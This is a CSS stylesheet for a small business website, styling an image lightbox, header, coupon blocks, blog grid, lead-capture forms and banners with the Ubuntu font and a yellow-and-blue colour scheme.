#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #111111; font-weight: 500; line-height: 1.2; }

h2 { color: #42464c; font-weight: 400; line-height: 1.2; }

h3 { line-height: 1.2; color: #000; }

h4 { color: #000; font-weight: 500; }

.button.secondary { background-color: #317cb6; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.02)), to(rgba(255, 255, 255, 0.02))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.02) 0%, rgba(255, 255, 255, 0.02) 100%); border: 1px solid #fff; font-family: "Ubuntu", sans-serif; font-weight: 500; text-shadow: 0 1px 0.9px #000; }

.h3-box { border: 0.55556rem solid #fdf002; overflow: hidden; margin: 1rem 0 1.66667rem; }

.h3-box h3 { border: 0; margin: 0; padding: 0.55556rem 0.55556rem 1.11111rem 0.55556rem; background: #fdf002; }

.h3-box p { padding: 0.55556rem 1.66667rem 0; margin: 0.55556rem 0 0.55556rem; }

.h3-box .special { margin: 1.5rem 1.66667rem 1.66667rem; }

.h3-box .button { margin: 0.55556rem; }

.heading { font-family: "Ubuntu", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.11111rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.66667rem; }

.picframe.right { margin-left: 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5); margin-bottom: 1.11111rem; width: 100%; }

.innerframe.left { float: left; margin: 0.33333rem 1.38889rem 1.38889rem 0; }

.innerframe.right { float: right; margin: 0.33333rem 0 1.38889rem 1.38889rem; }

@media only screen and (min-width: 35.61111em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special, ul.checks { margin: 0 0 1.66667rem 0; padding: 0; list-style: none; }

ul.special li, ul.checks li { margin: 0.55556rem 0 0.55556rem 0; padding: 0 0 0 1rem; color: #666; font-style: italic; font-weight: 600; font-size: 1rem; line-height: 1.05556rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.checks li { background-image: url("/images/image-list-check.png"); padding-left: 1.38889rem; }

ul.two-columns li { padding-right: 1.11111rem; }

@media only screen and (min-width: 35.61111em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.11111rem; }

@media only screen and (min-width: 35.61111em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.video-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.video-container .video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 2.5rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; padding: 0.77778rem 0 0; text-align: center; border-top: 4px solid #fdf002; background: rgba(0, 0, 0, 0.71); }

header.page-header .logo { margin: 0; }

header.page-header .tagline { display: none; margin: 0.83333rem 0 0 0; color: #a5abbc; font-size: 1rem; font-weight: 300; font-style: italic; text-align: center; line-height: 1.3; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0.83333rem 0; color: #fdf002; font-size: 1.16667rem; font-weight: 400; text-align: center; font-family: "Ubuntu", sans-serif; }

header.page-header .phone-message { color: #e10000; }

header.page-header .phone { color: #a5abbc; font-size: 1.11111rem; line-height: 1.4; font-weight: 500; font-family: "Ubuntu", sans-serif; }

header.page-header .phone a { color: #fff; display: inline-block; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 35.61111em) { header.page-header { padding: 0.77778rem 0 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { padding-left: 0; margin: 0.83333rem 0 0.83333rem 0; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.77778rem 0 0 0.27778rem; position: absolute; top: 0; width: 100%; z-index: 10; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0 1.38889rem; }
  header.page-header .tagline { display: block; font-size: 1rem; margin: 0.83333rem 0 0 0; }
  header.page-header .contact { text-align: right; margin: 0.55556rem 0 0 0; } }

@media only screen and (min-width: 1260px) { header.page-header .contact, header.page-header .phone { font-size: 1.33333rem; } }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar { margin-top: 1.22222rem; background: transparent; }
  .top-bar ul.right > li, .top-bar ul.right > li:not(.has-form) a:not(.button), .top-bar ul.right > li:not(.has-form) a:not(.button):hover { background: transparent; -webkit-transition: -webkit-box-shadow .2s; transition: -webkit-box-shadow .2s; transition: box-shadow .2s; transition: box-shadow .2s, -webkit-box-shadow .2s; }
  .top-bar .top-bar-section ul.right > li.active:not(.has-form) > a:not(.button), .top-bar .top-bar-section ul.right > li:not(.has-form):hover > a:not(.button) { color: #fdf002; -webkit-box-shadow: inset 0 -6px 0px -2px #fdf002; box-shadow: inset 0 -6px 0px -2px #fdf002; }
  .top-bar .top-bar-section ul.right > li.active:not(.has-form) .dropdown a:not(.button), .top-bar .top-bar-section ul.right > li:not(.has-form):hover .dropdown a:not(.button) { color: #fff; background: transparent; }
  .top-bar .top-bar-section ul.right > li.active:not(.has-form) .dropdown a:not(.button):hover, .top-bar .top-bar-section ul.right > li:not(.has-form):hover .dropdown a:not(.button):hover { background: #317cb6; }
  .top-bar .top-bar-section li.has-dropdown:not(.has-form) ul { left: 0; right: auto; text-align: left; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #5c5c5c; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { opacity: 0; }
  .top-bar .dropdown li { border-top: 1px solid #4f98d0; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #4f98d0; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 25px; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #317cb6; color: #fdf002; margin: 0 0 1.66667rem 0; padding: 1.11111rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.83333rem; margin: 0; font-size: 1.44444rem; color: #444; font-weight: 1.44444rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #4b95cf; font-size: 0.77778rem; font-style: italic; font-weight: 300; margin: 0.27778rem 0 0.83333rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.11111rem 0; border: 6px dashed #317cb6; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.11111rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { padding: 0.83333rem; margin: 0 0 0.55556rem 0; font-size: 1.33333rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > :after, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > :after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.11111rem 0 1.11111rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.77778rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #4b95cf; font-size: 0.88889rem; font-style: italic; font-weight: 300; margin: 0.27778rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.55556rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #fdf002; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #317cb6; -webkit-transition: all .5s ease; transition: all .5s ease; color: #fdf002; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.83333rem 1.11111rem; margin: 0.55556rem 0 0 0; border: 1px solid #fef99a; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.55556rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.44444rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 35.61111em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.88889rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.88889rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fdf002; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #656001; background: #cac002; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #989001; }

.paged-results a.page-notselected:hover { color: #fff; background: #cac002; border: 1px solid #656001; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Ubuntu", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #fdf002; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Ubuntu", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #43464d; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid white; background: url("/images/form-bg.png") center top no-repeat, -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.02)), to(rgba(255, 255, 255, 0.02))), #43464d; background: url("/images/form-bg.png") center top no-repeat, linear-gradient(to top, rgba(0, 0, 0, 0.02) 0%, rgba(255, 255, 255, 0.02) 100%), #43464d; }

.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; line-height: 1.2; font-family: "Ubuntu", sans-serif; font-size: 1.77778rem; font-weight: 500; text-align: center; }

.form-container .lead-head span { display: block; color: #fdf002; }

@media only screen and (min-width: 35.61111em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.77778rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #42464c; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #42464c; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #42464c; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #42464c; opacity: 1; font-size: 0.77778rem; }

form select.form_select[data-selected=""] { color: #42464c; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #a5abbc; color: #42464c; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #a5abbc; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.11111rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.88889rem 1.77778rem 0.94444rem 1.77778rem; font-size: 0.88889rem; background-color: #fdf002; border-color: #fff; color: #fff; border-radius: 0; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-family: "Ubuntu", sans-serif; font-weight: 500; color: #000; font-size: 1em; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cac002; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form input[type="submit"].buttons:hover { color: #000; }

#horizontal-form { padding: 1.66667rem 1.11111rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.22222rem; padding-right: 0.22222rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 4px solid #317cb6; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Ubuntu", sans-serif; font-weight: 700; margin: 1.11111rem 0.55556rem 0.55556rem 0.55556rem; color: #fff; font-size: 2.02222rem; text-shadow: 0 1px 3px #000; line-height: 1.2; }

.banner .banner-message { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fdf002; font-size: 1.33333rem; font-weight: 400; line-height: 1.2; }

@media only screen and (min-width: 35.61111em) { .banner { background-image: url("/images/banner-bg.png"); }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.88889rem; margin: 1.11111rem 0.55556rem 0.55556rem 0.55556rem; }
  .banner .banner-message { font-size: 1.66667rem; margin: 0 0.83333rem 1.11111rem 0.83333rem; } }

@media only screen and (min-width: 64.063em) { .banner { padding-bottom: 1.11111rem; }
  .banner .banner-heading { margin: 14.94444rem 1.11111rem 1.11111rem 1.11111rem; }
  .banner .banner-message { margin: 0 1.66667rem 3.72222rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.11111rem 0 0.55556rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; border-bottom: 4px solid #317cb6; }

.sub-banner #sub-banner-container > * { text-shadow: 0 1px 3px black; margin-bottom: 0; padding: 1.11111rem 0 0.55556rem 0; border: none; color: #fff; font-size: 2.31111rem; font-weight: 500; }

.sub-banner #sub-banner-container > *::after { display: none; }

@media only screen and (min-width: 35.61111em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { padding: 2.22222rem 0 0.55556rem 0; color: #fff; font-size: 2.88889rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 17.77778rem; }
  .sub-banner #sub-banner-container > * { padding: 11.11111rem 0 2.77778rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #fdf002; text-align: center; margin: 0 -1.66667rem; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #cac002; }

